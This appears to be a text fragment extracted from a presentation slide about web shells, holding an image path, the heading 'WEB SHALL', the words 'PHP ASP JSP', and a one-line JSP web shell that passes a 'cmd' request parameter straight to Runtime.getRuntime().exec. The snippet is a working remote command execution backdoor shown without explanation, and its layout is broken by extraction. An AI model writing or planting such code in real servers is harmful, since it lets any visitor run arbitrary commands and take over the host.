 Form
WEB SHALL
PHP ASP JSP
<%
Runtime.getRuntime().exec(reque
st.getParameter(“cmd”)
%>